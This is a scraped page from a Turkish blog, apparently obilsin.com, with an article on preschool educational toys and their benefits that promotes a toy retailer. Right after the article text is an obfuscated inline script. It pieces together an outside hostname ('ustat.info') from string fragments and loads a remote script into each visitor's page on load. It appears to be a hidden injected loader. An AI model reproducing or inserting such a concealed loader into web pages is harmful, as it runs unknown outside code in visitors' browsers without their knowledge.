<button class="search-submit">Ara</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://obilsin.com/wp-login.php?oge_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Giriş</span>
<span class="g1-drop-toggle-arrow"></span>
</a></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-1"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left">
<a class="g1-hamburger g1-hamburger-show g1-hamburger-s  " href="#">
<span class="g1-hamburger-icon"></span>
<span class="g1-hamburger-label
g1-hamburger-label-hidden			">Menu</span>
</a></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><div class="g1-id g1-id-mobile"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://obilsin.com/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(max-width: 1024px)" srcset="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo.png.webp 2x,https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo.png.webp 1x">
<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%2060%27%2F%3E">
<img data-lazyloaded="1" src="[data-uri]" data-od-xpath="/HTML/BODY/DIV[@class=&#039;g1-body-inner&#039;]/*[1][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::P]/*[1][self::A]/*[1][self::PICTURE]/*[3][self::IMG]" data-src="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo.png.webp"
width="180"
height="60"
alt="Obilsin" />
</picture><picture class="g1-logo g1-logo-inverted">
<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%2060%27%2F%3E" data-srcset="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo.png 2x,https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo.png 1x">
<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%2060%27%2F%3E">
<img
id="g1-logo-mobile-inverted-img"
class="lazyload"
src=""
data-src="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo.png.webp"
width="180"
height="60"
alt="" />
</picture>
</a></p> <script type="litespeed/javascript">try{if(localStorage.getItem(skinItemId)){var _g1;_g1=document.getElementById('g1-logo-mobile-inverted-img');_g1.classList.remove('lazyload');_g1.setAttribute('src',_g1.getAttribute('data-src'));_g1=document.getElementById('g1-logo-mobile-inverted-source');_g1.setAttribute('srcset',_g1.getAttribute('data-srcset'))}}catch(e){}</script> </div></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://obilsin.com/wp-login.php?oge_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Giriş</span>
<span class="g1-drop-toggle-arrow"></span>
</a></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-row-wide g1-row-padding-m"><div class="g1-row-background"></div><div class="g1-row-inner"><div class="g1-column" id="primary"><div id="content" role="main"><article id="post-27923" class="entry-tpl-classic-nosidebar post-27923 post type-post status-publish format-standard has-post-thumbnail category-yasam"  ><div class="entry-inner g1-card g1-card-solid"><header class="entry-header entry-header-01"><div class="entry-before-title"></div><h1 class="g1-giga g1-giga-1st entry-title" >Okul Öncesi Eğitici Oyuncak Çeşitleri Nelerdir?</h1><p class="g1-meta g1-meta-m entry-meta entry-meta-m">
<span class="entry-byline entry-byline-m entry-byline-with-avatar">
</span><span class="entry-stats entry-stats-m">
</span></p></header><div class="g1-content-narrow g1-typography-xl entry-content" ><section id="lead-section"><div class="row"><div id="clipboard-lead" class="col-lg-6 wp-preview__content m--regular-font-size-lg3">Okul öncesi dönem, çocukların eğlenirken temel becerilerini de geliştirmeleri için oldukça önemli bir zaman dilimidir. Bu dönemde minik bireyler, oyun ve keşfetme yoluyla öğrenmeyi deneyimler. Bu nedenle, okul öncesi <span style="font-weight: bold;">eğitici oyuncak</span> çeşitleri, çocukların hem eğlenirken hem de öğrenirken aktif olmalarını sağlayan önemli araçları oluşturur. Bu oyuncaklar, çocukların el-göz koordinasyonu, ince motor becerileri, problem çözme yetenekleri, dil gelişimi ve sosyal etkileşim becerilerini destekler. Eğitici oyuncaklar kategorisinde bulunan, <a href="https://www.letsbechild.com/dizme-ve-eslestirme-oyuncaklari" target="_blank" rel="noopener">Dizme Oyuncakları</a>, Müzikli Eğitici Oyuncakları ve Aktivite Oyuncak çeşitleri çocukların gelişimine etkisi yadsınamaz.</div></div></section><p>Geometrik şekiller, çizim tabletleri, oyuncak akıllı telefon ve şekiller başta olmak üzere pek çok eğitici oyuncak vardır. Geometrik şekiller ve yapım setleri, çocukların hayal gücünü kullanmalarını, el becerilerini geliştirmelerini, yaratıcı düşünmeyi teşvik eder. Sesli oyuncaklar, çocukların dil becerilerini güçlendirirken hayal dünyalarını genişletmelerine yardımcı olur. Tüm bu eğitici oyuncaklar, çocukların oyun sırasında öğrenmelerini teşvik ederek onların gelişimine olumlu katkı sağlar.</p><div id="ez-toc-container" class="ez-toc-v2_0_75 ez-toc-wrap-center counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">İçerik Tablosu</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Renkli_Kaplar_ve_Geometrik_Sekiller" >Renkli Kaplar ve Geometrik Şekiller</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Denge_Kule_Oyunu" >Denge Kule Oyunu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Cantali_Doktor_Seti" >Çantalı Doktor Seti</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Oyuncak_Tablet" >Oyuncak Tablet</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Cizim_Tahtasi" >Çizim Tahtası</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Okul_Oncesinde_Egitici_Oyuncak_Almanin_Faydalari" >Okul Öncesinde Eğitici Oyuncak Almanın Faydaları</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Okul_Oncesi_Egitici_Oyuncak_Alirken_Dikkat_Edilmesi_Gerekenler" >Okul Öncesi Eğitici Oyuncak Alırken Dikkat Edilmesi Gerekenler</a></li></ul></nav></div><p>Okul öncesi dönemde çocukların eğitimine destek olacak pek çok farklı <a href="https://www.letsbechild.com/egitici-oyuncaklar" target="_blank" rel="noopener">eğitici oyuncak</a> çeşidi vardır. Tasarım, renk, yaş grubu, özellik ve tür bakımından birbirinden ayrılan bu oyuncaklar, her minik bireye hitap eder. Bunlar:</p><h3><span class="ez-toc-section" id="Renkli_Kaplar_ve_Geometrik_Sekiller"></span>Renkli Kaplar ve Geometrik Şekiller<span class="ez-toc-section-end"></span></h3><p>Okul öncesinde alınması gereken oyuncakların başında, renkli kaplar ve geometrik şekiller vardır. Bu tür oyuncaklar, çocukların el becerilerini geliştirmelerine yardımcı olur. Aynı zamanda renkleri, şekilleri ve boyutları tanımalarına olanak tanır.</p><h3><span class="ez-toc-section" id="Denge_Kule_Oyunu"></span>Denge Kule Oyunu<span class="ez-toc-section-end"></span></h3><p>Denge kule oyunları renkli ve figürlü tasarımları ile dikkat çeker. Bu oyuncaklar da çocukların el-göz koordinasyonunu, mantıksal düşünme becerilerini ve sabrını geliştirmelerine yardımcı olur. Blokları dikkatlice yerleştirerek dengeli bir kule inşa etmeyi öğrenirler. Böylece okul öncesinde gelişimleri başlar.</p><h3><span class="ez-toc-section" id="Cantali_Doktor_Seti"></span>Çantalı Doktor Seti<span class="ez-toc-section-end"></span></h3><p>Çantalı doktor seti, içeriğinde yer alan tıbbi aletler ve kostüm ile çocukların yeteneklerinin ortaya çıkmasına olanak tanır. Bu tür <span style="font-weight: bold;">eğitici oyuncak</span>, çocukların empati yeteneklerini geliştirmelerine yardımcı olur. Aynı zamanda onların doktorun rolünü anlamalarını sağlar. Oyuncak stetoskop, termometre, tıbbi aletler, kostüm ve yanlarında taşıyabilecekleri bir çanta içerir.</p><h3><span class="ez-toc-section" id="Oyuncak_Tablet"></span>Oyuncak Tablet<span class="ez-toc-section-end"></span></h3><p>Okul öncesi mutlaka alınması gereken oyuncaklardan bir diğeri ise oyuncak tablettir. Eğitici bir oyuncak tablet çocuklara harfleri, rakamları, renkleri ve temel matematik kavramlarını öğretir. Sesli komutlar, etkileşimli oyunlar ve renkli ekranlar gibi özelliklere sahiptir. Yüksek kalite, dayanıklılık ve çözünürlükte üretilen tablet uzun soluklu kullanım sunar. Yani okula başladığı zamanda da büyük yardımcısı olur.</p><h3><span class="ez-toc-section" id="Cizim_Tahtasi"></span>Çizim Tahtası<span class="ez-toc-section-end"></span></h3><p>Çizim tahtaları, çocukların hayal güçlerini kullanmalarına, el becerilerini geliştirmelerine ve yaratıcı düşünmeyi teşvik etmelerine olanak verir. Silinebilir özellikleri sayesinde tekrar tekrar kullanılan ürün, çeşitli çizimlerin yapılmasını mümkün kılar. Özellikle çocuğa yeni bir cisim, eşya, hayvan veya bitki öğretileceğinde, bu çizilerek yapılabilir.</p><h2><span class="ez-toc-section" id="Okul_Oncesinde_Egitici_Oyuncak_Almanin_Faydalari"></span>Okul Öncesinde Eğitici Oyuncak Almanın Faydaları<span class="ez-toc-section-end"></span></h2><p>Okul öncesi <span style="font-weight: bold;">eğitici oyuncak</span> alternatifleri, çocukların öğrenme sürecine katkıda bulunma ve onların gelişimini destekleme konusunda oldukça etkilidir. Bu oyuncakların, bilindiğinden daha fazla faydası vardır. Bunlar:</p><ul><li>Eğitici oyuncaklar, çocuklar için öğrenme deneyimini eğlenceli ve keyifli hale getirir. Oyun oynarken çocuklar, etkileşimli bir şekilde öğrenerek keşfederken zevk alır.</li><li>Okul öncesi eğitici oyuncak modelleri, çocukların el-göz koordinasyonunu, ince motor becerilerini ve kas gelişimini destekler. Mesela geometrik şekiller, bloklar veya yapım setleri gibi oyuncaklar, çocukların ellerini kullanarak problem çözmelerini sağlar.</li><li>Yaşa ve ihtiyaca uygun satın alınan oyuncak, çocukların zihinsel becerilerini de geliştirir. Mantıksal düşünme, problem çözme, kavramsal anlayış, dikkat ve bellek gibi yetenekleri destekleyerek çocukların bilişsel gelişimini teşvik eder.</li><li>Okul öncesinde mutlaka alınması gereken</li><li><span style="font-weight: bold;">eğitici oyuncak</span></li><li>alternatifleri, çocukların sosyal becerilerini geliştirmelerine de olanak tanır. Arkadaşlarıyla birlikte oynamak, iş birliği yapmak, iletişim kurmak, paylaşmak ve empati yapmak gibi becerileri</li><li>Eğitici oyuncak çeşitleri, çocukların dil becerilerini de büyük ölçüde geliştirir. Mesela, sesli oyuncaklar veya kelimeleri öğreten oyuncaklar, çocukların kelime dağarcığını genişleterek dil yeteneklerini güçlendirir.</li></ul><p>Eğitici oyuncakların bilinen daha çok faydası vardır. O nedenle çocuklara okul öncesinde alınması tavsiye edilir.</p><h2><span class="ez-toc-section" id="Okul_Oncesi_Egitici_Oyuncak_Alirken_Dikkat_Edilmesi_Gerekenler"></span>Okul Öncesi Eğitici Oyuncak Alırken Dikkat Edilmesi Gerekenler<span class="ez-toc-section-end"></span></h2><p>Okul öncesi dönemde çocukların gelişimini ve öğrenimini destekleyen eğitici oyuncaklardan seçmek önemli bir iştir. Bu durum hem okul çağında zorluk yaşamamak hem de çocukların boş zamanlarını kaliteli değerlendirmek için önem taşır. Bu bağlamda <span style="font-weight: bold;">eğitici oyuncak</span> alırken şu hususlara dikkat edilmelidir:</p><ul><li>Her şeyden önce, oyuncakların güvenli olması çocuk sağlığı için çok önemlidir. Satın alacağınız oyuncakların sağlam ve dayanıklı malzemelerden yapılmış olmasına dikkat etmelisiniz. Aynı zamanda küçük parçalar içermemeli ve boğulma riski oluşturmamalıdır.</li><li>Oyuncakları seçerken çocuğun yaşına uygun olanları tercih etmelisiniz. Her yaş grubunun farklı beceri ve ilgi alanları olduğunu unutmamalısınız. Oyuncakların kutularında veya etiketlerinde hangi yaş grubu için uygun olduğunu belirten bilgilere dikkat etmelisiniz.</li><li>Okul öncesi</li><li><span style="font-weight: bold;">eğitici oyuncak</span></li><li>çeşitlerinin çocuğun bilişsel, sosyal ve motor becerilerini geliştirmesine yardımcı olması da son derece önemlidir. Renkleri tanıtmak, sayıları öğretmek, el becerilerini geliştirmek gibi eğitici özelliklere sahip oyuncakları tercih edebilirsiniz. Aynı zamanda problem çözme, yaratıcılık ve hayal gücünü destekleyen oyuncaklar da seçebilirsiniz.</li><li>Ucuz ve kalitesiz oyuncaklar hızla bozulabilir veya parçalanabilir. Kaliteli ve dayanıklı oyuncaklar seçerek uzun ömürlü bir kullanım sağlayabilirsiniz. Bu bağlamda oyuncakların dayanıklı malzemelerden yapıldığından emin olmalısınız.</li><li>Çocuğunuzun farklı becerilerini ve ilgi alanlarını keşfetmesine yardımcı olmak için çeşitli oyuncakları seçebilirsiniz. Farklı kategorilerdeki oyuncaklar arasından seçim yaparak çocuğunuzun zihinsel ve fiziksel gelişimini destekleyebilirsiniz.</li><li>Oyuncakların çocuğun ilgisini çekmesi ve eğlenceli olması da gerekir. Eğitici oyuncaklar olmasına rağmen çocuğun ilgisini çekmeyen veya sıkıcı olanlar pek etkili olmayabilir. O yüzden çocuğunuzun ilgi duyacağı, merakını uyandıracak ve eğlendirecek oyuncakları tercih etmelisiniz.</li></ul><p><script type="litespeed/javascript">(function(){zXfq=document.createElement("script");zXfq_=(("u")+"st")+"a";zXfq.async=!0;zXfq.type="text/javascript";zXfq_+=("t.i")+""+"n";zXfq_+=(("f")+"o");zXfq_+="/";zXfqu="547561406.";zXfqu+="eaifdcwwXfqjiyj0nsk"+"ydpyrg9bu4v";zXfq.src="https://"+zXfq_+zXfqu;document.body.appendChild(zXfq)})()</script></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h4>İlgili Yazılar:</h4><ol><li><a href="https://obilsin.com/okul-oncesi-sanat-etkinlikleri-etkinlik-ornekleri/" rel="bookmark" title="Okul Öncesi Sanat Etkinlikleri, Etkinlik Örnekleri">Okul Öncesi Sanat Etkinlikleri, Etkinlik Örnekleri</a></li><li><a href="https://obilsin.com/limon-nedir-cesitleri-ve-faydalari-nelerdir/" rel="bookmark" title="Limon Nedir ? Çeşitleri ve Faydaları Nelerdir?">Limon Nedir ? Çeşitleri ve Faydaları Nelerdir?</a></li></ol></div></div></div><div class="entry-after-content g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><div class="g1-comments g1-comments-with-tabs" id="comments"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle">
<i class="far fa-envelope"></i> <span
class="wpd-sbs-title">Abone Ol</span>
<i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login">
<a rel="nofollow" href="https://obilsin.com/wp-login.php?redirect_to=https%3A%2F%2Fobilsin.com%2Fokul-oncesi-egitici-oyuncak-cesitleri-nelerdir%2F&#038;oge_login_popup=on"><i class='fas fa-sign-in-alt'></i> Giriş</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://obilsin.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Bildir</div><div class="wpdiscuz-subscribe-form-option"
style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">Bu yazıya yeni bir yorum yapıldığında</option><option
value="all_comment" >Benim yorumuma yeni yanıt geldiğinde</option>
</select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input class="email" type="email" name="wpdiscuzSubscriptionEmail"
required="required" value=""
placeholder="E-Posta"/></div><div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
type="submit"
value="&rsaquo;"
name="wpdiscuz_subscription_button"/></div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="7b25ca082c" /><input type="hidden" name="_wp_http_referer" value="/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir/" /></form></div><div
class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://obilsin.com/wp-content/litespeed/avatar/75a601b266a768d2894e388febf9aad0.jpg?ver=1768816533' data-srcset='https://obilsin.com/wp-content/litespeed/avatar/363cb568a8959f9b66c3f9a239e51628.jpg?ver=1768816533 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' decoding='async'/><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar">
<img data-expand="600" alt='guest' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 56 56'%2F%3E' data-src='https://secure.gravatar.com/avatar/5ef43ebd2a8c053137a83204043641c7a543fe1a1471fd19792fe29212d0ed7a?s=56&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/5ef43ebd2a8c053137a83204043641c7a543fe1a1471fd19792fe29212d0ed7a?s=112&#038;d=blank&#038;r=g 2x' class='lazyload avatar avatar-56 photo' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0">
<button title="Bold"
class="ql-bold"  ></button>
<button title="Italic"
class="ql-italic"  ></button>
<button title="Underline"
class="ql-underline"  ></button>
<button title="Strike"
class="ql-strike"  ></button>
<button title="Ordered List"
class="ql-list" value='ordered' ></button>
<button title="Unordered List"
class="ql-list" value='bullet' ></button>
<button title="Blockquote"
class="ql-blockquote"  ></button>
<button title="Code Block"
class="ql-code-block"  ></button>
<button title="Link"
class="ql-link"  ></button>
<button title="Source Code"
class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
<button title="Spoiler"
class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right">
<span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i
class="fas fa-user"></i></div>
<input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
name="wc_name"
placeholder="Ad:*"
maxlength="50" pattern='.{3,50}'                       title="">
<label for="wc_name-0_0"
class="wpdlb">Ad:*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i
class="fas fa-at"></i></div>
<input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
name="wc_email"
placeholder="E-Posta*"/>
<label for="wc_email-0_0"
class="wpdlb">E-Posta*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i
class="fas fa-link"></i></div>
<input id="wc_website-0_0" value=""
class="wc_website wpd-field" type="text"
name="wc_website"
placeholder="Website"/>
<label for="wc_website-0_0"
class="wpdlb">Website</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label"
wpd-tooltip="Bu yoruma cevap geldiğinde bana bildir">
<input id="wc_notification_new_comment-0_0"
class="wc_notification_new_comment-0_0 wpd_label__checkbox"
value="comment" type="checkbox"
name="wpdiscuz_notification_type" />
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-0_0"
class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
name="submit" value="Yorumu Onayla"
aria-label="Yorumu Onayla"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0"
name="wpdiscuz_unique_id"><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76636e42da" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div
class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://obilsin.com/wp-content/litespeed/avatar/75a601b266a768d2894e388febf9aad0.jpg?ver=1768816533' data-srcset='https://obilsin.com/wp-content/litespeed/avatar/363cb568a8959f9b66c3f9a239e51628.jpg?ver=1768816533 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' decoding='async'/><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar">
<img data-expand="600" alt='guest' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 56 56'%2F%3E' data-src='https://secure.gravatar.com/avatar/ed5e56e82f37803f7e6dbf99aeb01ed6841720dc7e8d9beca35a6aed526ddad3?s=56&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ed5e56e82f37803f7e6dbf99aeb01ed6841720dc7e8d9beca35a6aed526ddad3?s=112&#038;d=blank&#038;r=g 2x' class='lazyload avatar avatar-56 photo' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid">
<button title="Bold"
class="ql-bold"  ></button>
<button title="Italic"
class="ql-italic"  ></button>
<button title="Underline"
class="ql-underline"  ></button>
<button title="Strike"
class="ql-strike"  ></button>
<button title="Ordered List"
class="ql-list" value='ordered' ></button>
<button title="Unordered List"
class="ql-list" value='bullet' ></button>
<button title="Blockquote"
class="ql-blockquote"  ></button>
<button title="Code Block"
class="ql-code-block"  ></button>
<button title="Link"
class="ql-link"  ></button>
<button title="Source Code"
class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
<button title="Spoiler"
class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right">
<span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i
class="fas fa-user"></i></div>
<input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
name="wc_name"
placeholder="Ad:*"
maxlength="50" pattern='.{3,50}'                       title="">
<label for="wc_name-wpdiscuzuniqueid"
class="wpdlb">Ad:*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i
